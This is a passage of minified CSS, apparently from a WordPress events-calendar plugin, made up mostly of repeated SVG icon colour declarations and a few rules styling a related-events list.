url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-events-single ul.tribe-related-events{border:0;padding:0;display:flex;flex-direction:column;margin:0}.tribe-events-single ul.tribe-related-events li{background:#0000;background:#fafafa;border:1px solid #eee;border-radius:3px;box-sizing:border-box;float:left;list-style:none;margin:0 4% 2%0;display:flex;flex:1;flex-direction:column;margin-bottom:var(--tec-spacer-6);padding:0;width:auto}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info{line-height:1.25}.tribe-events-single ul.tribe-related-events .tribe-related-events-thumbnail img{border-radius:0;box-shadow:none;border:0;height:auto;margin:0;max-width:100%;padding:0;width:100%}.tribe-events-single ul.tribe-related-events .tribe-related-events-title{font-weight:700;font-size:16px;line-height:1.5;margin:0 0 10px}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active 